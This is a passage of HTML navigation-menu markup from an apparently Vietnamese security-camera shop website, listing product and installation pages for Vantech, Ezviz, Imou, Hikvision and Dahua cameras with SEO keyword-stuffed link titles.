Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
